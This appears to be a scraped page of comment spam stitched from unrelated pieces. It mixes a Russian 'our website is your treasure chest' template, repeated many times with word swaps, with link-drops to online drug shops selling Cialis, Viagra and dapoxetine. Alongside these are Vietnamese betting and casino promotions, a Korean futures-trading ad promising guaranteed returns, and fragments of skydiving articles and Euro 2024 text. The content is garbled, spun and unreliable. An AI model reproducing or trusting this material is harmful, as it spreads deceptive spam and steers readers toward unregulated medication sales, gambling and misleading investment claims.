И не медли, подружка моя! Загляни на наш сайт и давай совместно погрузимся в увлекательный мир познаний, развлечений и неиссякающей дружбы! Я уверена, для тебя здесь понравится не ниже, чем в моей фирмы!
Слушай, наш сайт – это как твоя личная сокровищница познаний и праздника! Здесь ты можешь отыскать все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://tvardita.md/article/bolgarskie-narodnye-instrumenty-i-khoreografiya-unikalnaya-programma-obucheniya-v
Хотя это еще не все! Мы тут создали целое сообщество, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой ситуации. Ведь вместе веселее, правильно?
А еще у нас тут всегда что-то случается! Акции, конкурсы, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай вместе погрузимся в увлекательный мир познаний, развлечений и бесконечной дружбы! Я уверена, для тебя тут понравится не менее, чем в моей фирмы!
https://apteka-x.ru
Слушай, наш вебсайт – это как твоя собственная сокровищница познаний и праздника! Тут ты можешь отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://forum.club16.ro/viewtopic.php?t=282863
Хотя это еще не все! Мы здесь сделали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться своими идеями и получать поддержку в любой ситуации. Так как вкупе веселее, верно?
А еще у нас здесь практически постоянно что-то случается! Акции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и всегда ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай вместе погрузимся в интересный мир знаний, отдыха и неиссякающей дружбы! Я уверена, для тебя тут понравится не менее, чем в моей компании!
Слушай, наш сайт – это как твоя собственная сокровищница познаний и праздника! Тут ты можешь отыскать все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://primarie.halleykm.md/forum/197/casasarbatoriimd-elegan-i-refined-n-inima-chiinului
Но это еще не все! Мы тут сделали целое объединение, где ты можешь знаться с единомышленниками, делиться своими мыслями и получать поддержку в любой истории. Ведь совместно веселее, верно?
А еще у нас тут практически постоянно что-то случается! Акции, состязания, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и практически постоянно чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и давай вместе погрузимся в интересный мир познаний, развлечений и неиссякающей дружбы! Я уверена, для тебя тут понравится не менее, чем в моей фирмы!
https://aptekaviagry.ru
Слушай, наш сайт – это как твоя личная сокровищница знаний и праздника! Здесь ты можешь найти все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://mamont.md/article/webtopmd-innovatsii-v-veb-dizayne-i-tsifrovom-iskusstve
Но далеко не все! Мы тут создали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой ситуации. Ведь вместе веселее, правильно?
А еще у нас тут всегда что-нибудь случается! Акции, конкурсы, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и всегда чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш вебсайт и выделяй совместно погрузимся в интересный мир знаний, отдыха и неиссякающей дружбы! Я уверена, для тебя тут понравится не менее, чем в моей компании!
Слушай, наш вебсайт – это как твоя личная сокровищница знаний и праздника! Здесь тебе предоставляется возможность отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://tehnoprofilshop.md/catalog/truck_tires/lassa/267-wintus-2/4076/
Хотя это еще не все! Мы здесь создали целое объединение, где тебе предоставляется возможность знаться с единомышленниками, делиться своими мыслями и получать поддержку в любой ситуации. Так как совместно веселее, верно?
А еще у нас здесь всегда что-то происходит! Акции, состязания, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и практически постоянно чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш вебсайт и выделяй вместе погрузимся в интересный мир познаний, развлечений и бесконечной дружбы! Я уверена, тебе тут понравится не ниже, чем в моей компании!
canadian pharmacy cialis 20mg skypharmacy canadian online pharmacy
https://best-viagra.ru
Слушай, наш вебсайт – это как твоя собственная сокровищница познаний и праздника! Тут ты можешь отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://santehkomplekt.md/15331/
Хотя это еще не все! Мы тут сделали целое объединение, где ты можешь знаться с единомышленниками, делиться своими мыслями и получать поддержку в любой ситуации. Так как совместно веселее, верно?
А еще у нас здесь практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и всегда ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в интересный мир познаний, развлечений и бесконечной дружбы! Я уверена, для тебя здесь понравится не менее, чем в моей компании!
Слушай, наш сайт – это как твоя собственная сокровищница познаний и праздника! Здесь тебе предоставляется возможность отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://tvardita.md/article/15-maya-2021-kakoy-segodnya-prazdnik-sobytiya-imeninniki
Хотя далеко не все! Мы тут создали целое сообщество, где ты можешь знаться с единомышленниками, делиться средствами идеями и получать поддержку в любой истории. Ведь вместе веселее, верно?
А еще у нас здесь всегда что-то случается! Акции, состязания, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и практически постоянно чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и давай вкупе погрузимся в интересный мир познаний, отдыха и неиссякающей дружбы! Я уверена, для тебя тут понравится не ниже, чем в моей компании!
https://buy-generic.ru
https://buytablets.ru
https://cialis-deshevo.ru
canadian pharmacy cialis 20mg online pharmacies canada pharmacy 24 hour drug store
http://cialis-hit.ru/krapiva-pri-impotencii.html
https://cialis-vse.ru
http://cialisbrand.ru/potenciya-i-sport.html
https://cialismoscow.ru
canadian pharmacy cialis sky pharmacy online drugstore canadian pharmacy no prescription
https://dapoxetine-60mg.ru
Новые бизнес-идеи
https://dickfix.ru/masturbaciya-uluchshaet-erekciyu.html
Слушай, наш вебсайт – это как твоя собственная сокровищница знаний и праздника! Тут тебе предоставляется возможность отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://scor.md/boriiba-za-vyhod-v-plej-off-obostryaetsya-dachiya-buyukanii-obygrala-fk-floreshtii-i-imeet-realiinyj-shans-zakonchitii-pervuyu-chastii-sezona-sredi-pervyh-6-komand-superligi/
Но это еще не все! Мы тут сделали целое объединение, где ты можешь знаться с единомышленниками, делиться средствами мыслями и получать поддержку в каждой истории. Так как вкупе веселее, правильно?
А еще у нас тут всегда что-нибудь происходит! Акции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и давай вместе погрузимся в увлекательный мир познаний, развлечений и бесконечной дружбы! Я уверена, для тебя тут понравится не менее, чем в моей компании!
http://doctorpills.ru/bor-nuzhen-dlya-zdorovoj-potencii.html
This is the most common skydive altitude. It’s a great balance of plenty of air time, without needing a larger plane or extra fuel to push higher.
Taking off the gear is much easier than putting it on and will likely take less than 5 minutes! You can slip out of the harness without worrying about how it’s folded or wrapped. This won’t take nearly as long.
The Most Important Statistics
My theory is that the shorter you are, the less scared of heights you must be – since you’re always closer to the ground!
https://demo.sngine.com/blogs/72695/Soaring-to-the-Skies-Understanding-Age-Requirements-for-Skydiving
In answer to this question, yes, it is possible to have a heart attack when skydiving. Although it is highly unlikely. In fact, it is so rare that only one person has died this way in the past 5 years. If you suffer from an existing heart condition it is best to consult your doctor before taking on a skydive!
My experience of skydiving was that it didn’t feel like being up high. It felt much more surreal. Looking down out of the plane, you can’t logically feel the height you’re at.
According to Harvard Health Publications, a 155-pound (70 kg) individual burns about 200 calories swimming breaststroke for 30 minutes. This will vary on a few non-controllable factors such as your age, sex, weight, and body types, as well as controllable factors such as the water temperature and the intensity of your workout.
The purpose of most standard liability releases is to verify that you understand that there are risks involved in skydiving and that you agree to accept those risks. It’ll also likely contain a contract in which you agree to not sue the skydiving center or anyone else if you’re injured. These are standard for most companies that run physical activities.
The second effect of labelling is that you will realize your own irrationality. You might even want to say something like “I am afraid that the parachute does not open and I am going to die on this skydive even though I know that only one in every 220,304 jumps go wrong.”
Слушай, наш сайт – это как твоя собственная сокровищница знаний и праздника! Здесь тебе предоставляется возможность отыскать все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
https://tvardita.md/article/marafon-pogovorok-shutok-i-vyskazyvaniy#comment-47
Но далеко не все! Мы тут создали целое сообщество, где ты можешь общаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой истории. Так как вкупе веселее, верно?
А еще у нас здесь практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и выделяй вкупе погрузимся в интересный мир знаний, развлечений и бесконечной дружбы! Я уверена, для тебя здесь понравится не ниже, чем в моей фирмы!
Free dating in Yorkton
http://generic-dapoxetine.ru/aspirin-i-potenciya.html
Слушай, наш вебсайт – это как твоя собственная сокровищница знаний и праздника! Здесь ты можешь отыскать все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://alpha.prime-pc.md/good_info/39348
Хотя далеко не все! Мы тут сделали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться своими идеями и получать поддержку в любой истории. Ведь вкупе веселее, правильно?
А еще у нас тут всегда что-то происходит! Промоакции, состязания, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и всегда чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и давай вместе погрузимся в увлекательный мир познаний, развлечений и неиссякающей дружбы! Я уверена, для тебя здесь понравится не менее, чем в моей фирмы!
Слушай, наш сайт – это как твоя личная сокровищница познаний и праздника! Тут тебе предоставляется возможность отыскать все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://forum.md/ru/3994703
Но далеко не все! Мы здесь сделали целое сообщество, где ты можешь общаться с единомышленниками, делиться средствами мыслями и получать поддержку в каждой ситуации. Так как совместно веселее, верно?
А еще у нас здесь всегда что-нибудь происходит! Акции, состязания, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в интересный мир знаний, отдыха и бесконечной дружбы! Я уверена, для тебя здесь понравится не ниже, чем в моей компании!
canada pharmacy 24 hour drug store skypharmacy sky pharmacy online drugstore
https://dzhenerik-dapoxetine-kupit.ru
Слушай, наш сайт – это как твоя личная сокровищница познаний и праздника! Тут тебе предоставляется возможность найти все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
https://forum.md/ro/3985830
Хотя это еще не все! Мы здесь создали целое объединение, где ты можешь знаться с единомышленниками, делиться средствами идеями и получать поддержку в каждой ситуации. Ведь вместе веселее, правильно?
А еще у нас тут всегда что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и практически постоянно чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в интересный мир знаний, развлечений и неиссякающей дружбы! Я уверена, тебе тут понравится не менее, чем в моей компании!
https://skydivingwin.gitbook.io/copy-of-skydiving
Privacy Overview
RGBET
Cá Cược Thể Thao Trực Tuyến RGBET
Thể thao trực tuyến RGBET cung cấp thông tin cá cược thể thao mới nhất, như tỷ số bóng đá, bóng rổ, livestream và dữ liệu trận đấu. Đến với RGBET, bạn có thể tham gia chơi tại sảnh thể thao SABA, PANDA SPORT, CMD368, WG và SBO. Khám phá ngay!
Giới Thiệu Sảnh Cá Cược Thể Thao Trực Tuyến
Những sự kiện thể thao đa dạng, phủ sóng toàn cầu và cách chơi đa dạng mang đến cho người chơi tỷ lệ cá cược thể thao hấp dẫn nhất, tạo nên trải nghiệm cá cược thú vị và thoải mái.
Sảnh Thể Thao SBOBET
SBOBET, thành lập từ năm 1998, đã nhận được giấy phép cờ bạc trực tuyến từ Philippines, Đảo Man và Ireland. Tính đến nay, họ đã trở thành nhà tài trợ cho nhiều CLB bóng đá. Hiện tại, SBOBET đang hoạt động trên nhiều nền tảng trò chơi trực tuyến khắp thế giới.
Xem Chi Tiết »
Sảnh Thể Thao SABA
Saba Sports (SABA) thành lập từ năm 2008, tập trung vào nhiều hoạt động thể thao phổ biến để tạo ra nền tảng thể thao chuyên nghiệp và hoàn thiện. SABA được cấp phép IOM hợp pháp từ Anh và mang đến hơn 5.000 giải đấu thể thao đa dạng mỗi tháng.
Xem Chi Tiết »
Sảnh Thể Thao CMD368
CMD368 nổi bật với những ưu thế cạnh tranh, như cung cấp cho người chơi hơn 20.000 trận đấu hàng tháng, đến từ 50 môn thể thao khác nhau, đáp ứng nhu cầu của tất cả các fan hâm mộ thể thao, cũng như thoả mãn mọi sở thích của người chơi.
Xem Chi Tiết »
Sảnh Thể Thao PANDA SPORT
OB Sports đã chính thức đổi tên thành “Panda Sports”, một thương hiệu lớn với hơn 30 giải đấu bóng. Panda Sports đặc biệt chú trọng vào tính năng cá cược thể thao, như chức năng “đặt cược sớm và đặt cược trực tiếp tại livestream” độc quyền.
Xem Chi Tiết »
Sảnh Thể Thao WG
WG Sports tập trung vào những môn thể thao không quá được yêu thích, với tỷ lệ cược cao và xử lý đơn cược nhanh chóng. Đặc biệt, nhiều nhà cái hàng đầu trên thị trường cũng hợp tác với họ, trở thành là một trong những sảnh thể thao nổi tiếng trên toàn cầu.
Xem Chi Tiết »
https://dzheneriki-viagra.ru
rikvip
Rikvip Club: Trung Tâm Giải Trí Trực Tuyến Hàng Đầu tại Việt Nam
Rikvip Club là một trong những nền tảng giải trí trực tuyến hàng đầu tại Việt Nam, cung cấp một loạt các trò chơi hấp dẫn và dịch vụ cho người dùng. Cho dù bạn là người dùng iPhone hay Android, Rikvip Club đều có một cái gì đó dành cho mọi người. Với sứ mạng và mục tiêu rõ ràng, Rikvip Club luôn cố gắng cung cấp những sản phẩm và dịch vụ tốt nhất cho khách hàng, tạo ra một trải nghiệm tiện lợi và thú vị cho người chơi.
Sứ Mạng và Mục Tiêu của Rikvip
Từ khi bắt đầu hoạt động, Rikvip Club đã có một kế hoạch kinh doanh rõ ràng, luôn nỗ lực để cung cấp cho khách hàng những sản phẩm và dịch vụ tốt nhất và tạo điều kiện thuận lợi nhất cho người chơi truy cập. Nhóm quản lý của Rikvip Club có những mục tiêu và ước muốn quyết liệt để biến Rikvip Club thành trung tâm giải trí hàng đầu trong lĩnh vực game đổi thưởng trực tuyến tại Việt Nam và trên toàn cầu.
Trải Nghiệm Live Casino
Rikvip Club không chỉ nổi bật với sự đa dạng của các trò chơi đổi thưởng mà còn với các phòng trò chơi casino trực tuyến thu hút tất cả người chơi. Môi trường này cam kết mang lại trải nghiệm chuyên nghiệp với tính xanh chín và sự uy tín không thể nghi ngờ. Đây là một sân chơi lý tưởng cho những người yêu thích thách thức bản thân và muốn tận hưởng niềm vui của chiến thắng. Với các sảnh cược phổ biến như Roulette, Sic Bo, Dragon Tiger, người chơi sẽ trải nghiệm những cảm xúc độc đáo và đặc biệt khi tham gia vào casino trực tuyến.
Phương Thức Thanh Toán Tiện Lợi
Rikvip Club đã được trang bị những công nghệ thanh toán tiên tiến ngay từ đầu, mang lại sự thuận tiện và linh hoạt cho người chơi trong việc sử dụng hệ thống thanh toán hàng ngày. Hơn nữa, Rikvip Club còn tích hợp nhiều phương thức giao dịch khác nhau để đáp ứng nhu cầu đa dạng của người chơi: Chuyển khoản Ngân hàng, Thẻ cào, Ví điện tử…
Kết Luận
Tóm lại, Rikvip Club không chỉ là một nền tảng trò chơi, mà còn là một cộng đồng nơi người chơi có thể tụ tập để tận hưởng niềm vui của trò chơi và cảm giác hồi hộp khi chiến thắng. Với cam kết cung cấp những sản phẩm và dịch vụ tốt nhất, Rikvip Club chắc chắn là điểm đến lý tưởng cho những người yêu thích trò chơi trực tuyến tại Việt Nam và cả thế giới.
Здравствуйте, поклонники азартных приключений! Хочу делиться своим восхищением от сетевого казино “казино Селектор”. Это не просто ресурс для игр, это целый область волнения и занимательностей! Здесь я выявил все, что мне необходимо: вариативность игр, великодушные бонусы и быстрые выплаты. Но самое – это окружение, которая витает здесь. Имитированные приключения, потрясающие турниры и милосердное сообщество игроков делают каждую игру неизгладимой! Присоедините к “казино Селектор” и окунитесь в вселенную интригующих развлечений!
Слушай, наш сайт – это как твоя собственная сокровищница познаний и веселья! Тут ты можешь отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://forum.bocu.ro/viewtopic.php?p=80838
Хотя это еще не все! Мы здесь сделали целое объединение, где ты можешь общаться с единомышленниками, делиться своими мыслями и получать поддержку в любой истории. Ведь вкупе веселее, правильно?
А еще у нас тут практически постоянно что-нибудь происходит! Акции, конкурсы, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в увлекательный мир познаний, отдыха и бесконечной дружбы! Я уверена, для тебя здесь понравится не менее, чем в моей компании!
https://ed-apteka.ru
Слушай, наш вебсайт – это как твоя собственная сокровищница познаний и праздника! Тут тебе предоставляется возможность отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
http://top-spin.md/index.php/e-shop/palete/item/459-donic-jo-waldner-gold-edition
Хотя далеко не все! Мы тут создали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами мыслями и получать поддержку в каждой истории. Ведь вкупе веселее, правильно?
А еще у нас здесь всегда что-нибудь происходит! Промоакции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и выделяй совместно погрузимся в увлекательный мир познаний, отдыха и бесконечной дружбы! Я уверена, тебе здесь понравится не менее, чем в моей компании!
erectile dysfunction pills online
UEFA Euro 2024 Sân Chơi Bóng Đá Hấp Dẫn Nhất Của Châu Âu
Euro 2024 là sự kiện bóng đá lớn nhất của châu Âu, không chỉ là một giải đấu mà còn là một cơ hội để các quốc gia thể hiện tài năng, sự đoàn kết và tinh thần cạnh tranh.
Euro 2024 hứa hẹn sẽ mang lại những trận cầu đỉnh cao và kịch tính cho người hâm mộ trên khắp thế giới. Cùng tìm hiểu các thêm thông tin hấp dẫn về giải đấu này tại bài viết dưới đây, gồm:
Nước chủ nhà
Đội tuyển tham dự
Thể thức thi đấu
Thời gian diễn ra
Sân vận động
Euro 2024 sẽ được tổ chức tại Đức, một quốc gia có truyền thống vàng của bóng đá châu Âu.
Đức là một đất nước giàu có lịch sử bóng đá với nhiều thành công quốc tế và trong những năm gần đây, họ đã thể hiện sức mạnh của mình ở cả mặt trận quốc tế và câu lạc bộ.
Việc tổ chức Euro 2024 tại Đức không chỉ là một cơ hội để thể hiện năng lực tổ chức tuyệt vời mà còn là một dịp để giới thiệu văn hóa và sức mạnh thể thao của quốc gia này.
Đội tuyển tham dự giải đấu Euro 2024
Euro 2024 sẽ quy tụ 24 đội tuyển hàng đầu từ châu Âu. Các đội tuyển này sẽ là những đại diện cho sự đa dạng văn hóa và phong cách chơi bóng đá trên khắp châu lục.
Các đội tuyển hàng đầu như Đức, Pháp, Tây Ban Nha, Bỉ, Italy, Anh và Hà Lan sẽ là những ứng viên nặng ký cho chức vô địch.
Trong khi đó, các đội tuyển nhỏ hơn như Iceland, Wales hay Áo cũng sẽ mang đến những bất ngờ và thách thức cho các đối thủ.
Các đội tuyển tham dự được chia thành 6 bảng đấu, gồm:
Bảng A: Đức, Scotland, Hungary và Thuỵ Sĩ
Bảng B: Tây Ban Nha, Croatia, Ý và Albania
Bảng C: Slovenia, Đan Mạch, Serbia và Anh
Bảng D: Ba Lan, Hà Lan, Áo và Pháp
Bảng E: Bỉ, Slovakia, Romania và Ukraina
Bảng F: Thổ Nhĩ Kỳ, Gruzia, Bồ Đào Nha và Cộng hoà Séc
해외선물의 시작 골드리치와 동참하세요.
골드리치는 오랜기간 고객님들과 더불어 선물마켓의 진로을 공동으로 동행해왔으며, 회원님들의 보장된 투자 및 높은 이익률을 향해 계속해서 전력을 다하고 있습니다.
무엇때문에 20,000+인 이상이 골드리치와 투자하나요?
신속한 솔루션: 편리하고 빠른속도의 프로세스를 제공하여 어느누구라도 용이하게 이용할 수 있습니다.
안전 프로토콜: 국가당국에서 적용한 상위 등급의 보안체계을 적용하고 있습니다.
스마트 인증: 모든 거래내용은 부호화 보호되어 본인 이외에는 그 누구도 정보를 확인할 수 없습니다.
안전 수익성 제공: 위험 부분을 낮추어, 더욱 한층 보장된 수익률을 제공하며 이에 따른 리포트를 제공합니다.
24 / 7 상시 고객상담: 365일 24시간 실시간 지원을 통해 투자자분들을 모두 지원합니다.
함께하는 파트너사: 골드리치는 공기업은 물론 금융계들 및 다수의 협력사와 공동으로 동행해오고.
외국선물이란?
다양한 정보를 확인하세요.
해외선물은 외국에서 거래되는 파생금융상품 중 하나로, 명시된 기반자산(예시: 주식, 화폐, 상품 등)을 바탕로 한 옵션계약 계약을 지칭합니다. 근본적으로 옵션은 명시된 기초자산을 향후의 특정한 시기에 정해진 금액에 매수하거나 매도할 수 있는 권리를 부여합니다. 국외선물옵션은 이러한 옵션 계약이 외국 마켓에서 거래되는 것을 뜻합니다.
외국선물은 크게 매수 옵션과 매도 옵션으로 구분됩니다. 매수 옵션은 명시된 기초자산을 미래에 정해진 가격에 매수하는 권리를 허락하는 반면, 매도 옵션은 명시된 기초자산을 미래에 정해진 가격에 팔 수 있는 권리를 제공합니다.
옵션 계약에서는 미래의 명시된 일자에 (만료일이라 지칭되는) 정해진 가격에 기초자산을 매수하거나 매도할 수 있는 권리를 보유하고 있습니다. 이러한 금액을 행사 금액이라고 하며, 만료일에는 해당 권리를 실행할지 여부를 판단할 수 있습니다. 따라서 옵션 계약은 거래자에게 미래의 시세 변화에 대한 안전장치나 이익 실현의 기회를 부여합니다.
외국선물은 마켓 참가자들에게 다양한 투자 및 차익거래 기회를 제공, 외환, 상품, 주식 등 다양한 자산군에 대한 옵션 계약을 망라할 수 있습니다. 거래자는 풋 옵션을 통해 기초자산의 하향에 대한 안전장치를 받을 수 있고, 매수 옵션을 통해 활황에서의 이익을 타깃팅할 수 있습니다.
해외선물 거래의 원리
행사 가격(Exercise Price): 해외선물에서 행사 금액은 옵션 계약에 따라 지정된 금액으로 약정됩니다. 종료일에 이 가격을 기준으로 옵션을 행사할 수 있습니다.
만기일(Expiration Date): 옵션 계약의 종료일은 옵션의 행사가 허용되지않는 최종 날짜를 지칭합니다. 이 날짜 이후에는 옵션 계약이 소멸되며, 더 이상 거래할 수 없습니다.
풋 옵션(Put Option)과 매수 옵션(Call Option): 매도 옵션은 기초자산을 지정된 가격에 매도할 수 있는 권리를 허락하며, 콜 옵션은 기초자산을 특정 가격에 사는 권리를 허락합니다.
계약료(Premium): 국외선물 거래에서는 옵션 계약에 대한 옵션료을 지불해야 합니다. 이는 옵션 계약에 대한 가격으로, 시장에서의 수요와 공급에 따라 변동됩니다.
행사 전략(Exercise Strategy): 투자자는 만기일에 옵션을 행사할지 여부를 선택할 수 있습니다. 이는 마켓 환경 및 거래 플랜에 따라 차이가있으며, 옵션 계약의 수익을 극대화하거나 손실을 감소하기 위해 판단됩니다.
마켓 위험요인(Market Risk): 해외선물 거래는 시장의 변화추이에 작용을 받습니다. 가격 변동이 예상치 못한 진로으로 발생할 경우 손실이 발생할 수 있으며, 이러한 마켓 위험요인를 축소하기 위해 투자자는 전략을 구축하고 투자를 계획해야 합니다.
골드리치와 함께하는 외국선물은 안전하고 확신할 수 있는 운용을 위한 최적의 대안입니다. 투자자분들의 투자를 지지하고 안내하기 위해 우리는 최선을 기울이고 있습니다. 함께 더 나은 내일를 향해 전진하세요.
Skydiving is a once in a lifetime opportunity. Fear is often the overriding reason that so many people never want to give it a try. However, the USPA points out that only one out of the past 500,000 skydiving jumps in the past decade have experienced severe errors. In other words, you’re less likely to have a skydiving problem than you are driving, flying, or walking to work.
https://skydivingwin.gitbook.io/untitled/page/skydiving-understanding-age-requirements
The вЂdrag coefficient’ and object area. The reason that skydivers all fall in an вЂarch’ is partly because it puts most of our body in contact with the air. As opposite to that, there’s a thing called head-down skydiving, or speed skydiving ##. This is where we fly head first downwards, with our limbs tucked in – like a bullet shooting down. This greatly reduces our area and drag coefficient, skyrocketing us up in speed.
https://generic-pills.ru
thx
https://generikonline.ru
thx
thx
Euro 2024
UEFA Euro 2024 Sân Chơi Bóng Đá Hấp Dẫn Nhất Của Châu Âu
Euro 2024 là sự kiện bóng đá lớn nhất của châu Âu, không chỉ là một giải đấu mà còn là một cơ hội để các quốc gia thể hiện tài năng, sự đoàn kết và tinh thần cạnh tranh.
Euro 2024 hứa hẹn sẽ mang lại những trận cầu đỉnh cao và kịch tính cho người hâm mộ trên khắp thế giới. Cùng tìm hiểu các thêm thông tin hấp dẫn về giải đấu này tại bài viết dưới đây, gồm:
Nước chủ nhà
Đội tuyển tham dự
Thể thức thi đấu
Thời gian diễn ra
Sân vận động
Euro 2024 sẽ được tổ chức tại Đức, một quốc gia có truyền thống vàng của bóng đá châu Âu.
Đức là một đất nước giàu có lịch sử bóng đá với nhiều thành công quốc tế và trong những năm gần đây, họ đã thể hiện sức mạnh của mình ở cả mặt trận quốc tế và câu lạc bộ.
Việc tổ chức Euro 2024 tại Đức không chỉ là một cơ hội để thể hiện năng lực tổ chức tuyệt vời mà còn là một dịp để giới thiệu văn hóa và sức mạnh thể thao của quốc gia này.
Đội tuyển tham dự giải đấu Euro 2024
Euro 2024 sẽ quy tụ 24 đội tuyển hàng đầu từ châu Âu. Các đội tuyển này sẽ là những đại diện cho sự đa dạng văn hóa và phong cách chơi bóng đá trên khắp châu lục.
Các đội tuyển hàng đầu như Đức, Pháp, Tây Ban Nha, Bỉ, Italy, Anh và Hà Lan sẽ là những ứng viên nặng ký cho chức vô địch.
Trong khi đó, các đội tuyển nhỏ hơn như Iceland, Wales hay Áo cũng sẽ mang đến những bất ngờ và thách thức cho các đối thủ.
Các đội tuyển tham dự được chia thành 6 bảng đấu, gồm:
Bảng A: Đức, Scotland, Hungary và Thuỵ Sĩ
Bảng B: Tây Ban Nha, Croatia, Ý và Albania
Bảng C: Slovenia, Đan Mạch, Serbia và Anh
Bảng D: Ba Lan, Hà Lan, Áo và Pháp
Bảng E: Bỉ, Slovakia, Romania và Ukraina
Bảng F: Thổ Nhĩ Kỳ, Gruzia, Bồ Đào Nha và Cộng hoà Séc
And boy, did they succeed. According to Terry, Ice Cube told him and Katt at the premiere that their characters took over the whole movie. “And I was like, wow. I got respect from people in the industry because I was willing to go all in,” he said.
Even a small move of the stomach can lead to the feeling of a drop in the stomach. It might sound crazy but this is exactly what happens when riding a rollercoaster. When you go from 0 to 200 mph in just a few seconds, the acceleration causes your stomach to move “around” i.e. being pushed to the back, resulting in the stomach drop sensation.
Cheng K. Tripadvisor
Included in most training courses are rental equipment, in-class lessons, skydiving lessons in the air, coaching, assisted jumps, several solo test jumps, and more. You’ll get more than your money’s worth if you intend on skydiving several times per year.
https://demo.sngine.com/blogs/72686/Taking-the-Leap-Pre-Jump-Considerations-Understanding-Skydiving-Age-Requirements
Understanding these patterns can inform future safety protocols and training programs aimed at reducing the occurrence of fatal incidents in skydiving.
Whether you’re on the fence because of fear, financial concerns, or a busy schedule, there’s always a way to book your first skydiving adventure. Once you land on the ground, you won’t be wondering if it was worth it or not; You’ll be trying to figure out when you can book the next jump.
BFF Rare Banner Pose for Lifeline.
What is a tandem skydive?
https://jeneri.ru/beg-i-potenciya.html
compare ed meds
Rikvip Club: Trung Tâm Giải Trí Trực Tuyến Hàng Đầu tại Việt Nam
Rikvip Club là một trong những nền tảng giải trí trực tuyến hàng đầu tại Việt Nam, cung cấp một loạt các trò chơi hấp dẫn và dịch vụ cho người dùng. Cho dù bạn là người dùng iPhone hay Android, Rikvip Club đều có một cái gì đó dành cho mọi người. Với sứ mạng và mục tiêu rõ ràng, Rikvip Club luôn cố gắng cung cấp những sản phẩm và dịch vụ tốt nhất cho khách hàng, tạo ra một trải nghiệm tiện lợi và thú vị cho người chơi.
Sứ Mạng và Mục Tiêu của Rikvip
Từ khi bắt đầu hoạt động, Rikvip Club đã có một kế hoạch kinh doanh rõ ràng, luôn nỗ lực để cung cấp cho khách hàng những sản phẩm và dịch vụ tốt nhất và tạo điều kiện thuận lợi nhất cho người chơi truy cập. Nhóm quản lý của Rikvip Club có những mục tiêu và ước muốn quyết liệt để biến Rikvip Club thành trung tâm giải trí hàng đầu trong lĩnh vực game đổi thưởng trực tuyến tại Việt Nam và trên toàn cầu.
Trải Nghiệm Live Casino
